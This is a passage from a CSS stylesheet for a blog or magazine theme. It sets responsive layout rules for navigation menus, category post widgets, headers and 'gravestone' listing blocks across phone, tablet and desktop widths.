        text-decoration: none;
        font-size: 0.9em;
        color: #fff;
    }

    #footernav-icon:hover {
        cursor: pointer;
        text-decoration: underline;
    }

    #footernav-icon:after {
        margin: 0.05em 0 0 1em;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\f419';
        font: normal 14px/1 Genericons;
        text-decoration: inherit;
        vertical-align: text-bottom;
    }

    #footernav-icon:hover:after {
        text-decoration: none;
    }

    #footernav-menu {
        display: none;
        width: 100%;
        padding-bottom: 1.2em;
    }

    #footernav-menu li {
        display: block;
        padding: 0.4em 0;
        margin: 0 1.5em 0.5em 0;
    }

    #footernav-menu a {
        display: inline-block;
        text-decoration: none;
        font-size: 0.9em;
    }

    #footernav-menu a:hover {
        text-decoration: underline;
    }

    .entry h1, .comment h1 {
        font-size: 2.2em;
    }

    .entry h2, .comment h2 {
        font-size: 1.8em;
    }

    .entry h3, .comment h3 {
        font-size: 1.4em;
    }

    .entry tr th,
    .entry thead th {
        padding: 0.2em 0.4em;
    }

    .entry tr td {
        padding: 0.2em 0.4em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }
}

/* Phablets (portrait) | <640px */
@media only screen and (max-width: 40em) {

    div.gravestone_short a.image {
        float: none;
        height: 150px;
        width: 100%;
    }

    div.gravestone_short > .description {
        margin-left: 0;
        padding-bottom: 40px;
    }

    div.gravestone_short > .description > .buttons {
        position: static;
    }

    #logo .site-title {
        font-size: 2.2em;
    }

    .page-title {
        font-size: 1.6em;
    }

    .post-title {
        font-size: 1.3em;
    }

    /* Magazine Homepage: Category Post Widgets */
    #widget-category-posts-grid .category-posts-grid-row {
        margin-right: 0;
    }

    #widget-category-posts-grid .category-posts-grid-row .big-post,
    #widget-category-posts-grid .category-posts-grid-row .small-post-wrap,
    #widget-category-posts-boxed .big-post,
    #widget-category-posts-columns .category-posts-column-left {
        float: none;
        width: 100%;
        padding-right: 0;
    }

    #widget-category-posts-grid .category-posts-grid-row.small-post-row .small-post-wrap {
        padding-right: 0;
    }

    #widget-category-posts-boxed .small-posts,
    #widget-category-posts-columns .category-posts-column-right {
        width: 100%;
        margin-left: 0;
        padding-left: 0;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.2em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.05em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 30%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.8em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.9em;
    }

}

/* Smartphones | <480px */
@media only screen and (max-width: 30em) {
    #wrap {
        padding: 0.9em 0.9em 0;
    }

    .type-post, .type-page, .type-attachment, .widget {
        padding: 0.6em;
        margin-bottom: 0.9em;
    }

    #header {
        padding: 1.5em 0.5em;
    }

    #logo {
        text-align: left;
    }

    #logo .site-title {
        font-size: 2.0em;
    }

    .page-title {
        font-size: 1.4em;
    }

    .post-title {
        font-size: 1.2em;
    }

    .alignright, .alignleft {
        float: none;
        margin: 1em 0;
    }

    #footer #footer-text {
        float: none;
        margin-top: 1.2em;
    }

    /* Magazine Homepage: Category Post Widgets */
    .courage_category_posts_columns, .courage_category_posts_columns .widget-category-posts {
        padding: 0;
        margin-bottom: 0;
    }

    #widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
        margin-bottom: 0.9em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
        margin-right: 0.5em;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }

    div.gravestone_short > .description > .buttons {
        padding-left: 0;
        padding-right: 0;

    }

    div.gravestone_short > .description > .buttons > button {
        float: none;
        display: block;
        width: 100%;
        margin-bottom: .5em;
    }

}

@media only screen and (max-width: 20em) {
    .widget-category-posts .big-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 0.9em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.7em;
    }
}

/* Smartphones | <320px */
@media only screen and (max-width: 20em) {
    #header {
        padding: 1em 0.5em;
    }

    #logo .site-title {
        font-size: 1.7em;
    }

    .page-title {
        font-size: 1.2em;
    }

    .post-title {
        font-size: 1.1em;
    }

    .postmeta span, .postinfo span {
        display: block;
    }

    .postmeta .sep, .postinfo .sep, .postmeta .post-edit-link {
        border: none;
        margin: 0;
        padding: 0;
    }
}

/* Big Screens Navi Fix | >720px */
@media only screen and (min-width: 60em) {
    /* ensure #nav is visible on desktop version */
    #topnav-menu, #mainnav-menu {
        display: block !important;
    }

    #mainnav-menu li.menu-item:hover a {
        background: rgba(255, 255, 255, 0.9);
    }

    #mainnav-menu li.menu-item:hover ul a:hover {
        background: white;
    }

    #mainnav-menu {
        -moz-border-radius-topleft: 0.4em;
        -moz-border-radius-topright: 0.4em;
        -webkit-border-top-left-radius: 0.4em;
        -webkit-border-top-right-radius: 0.4em;
        -khtml-border-top-left-radius: 0.4em;
        -khtml-border-top-right-radius: 0.4em;
        border-top-left-radius: 0.4em;
        border-top-right-radius: 0.4em;
    }
}

@media only screen and (min-width: 50em) {
    /* ensure #footernav is visible on desktop version */
    #footernav-menu {
        display: block !important;
    }
}

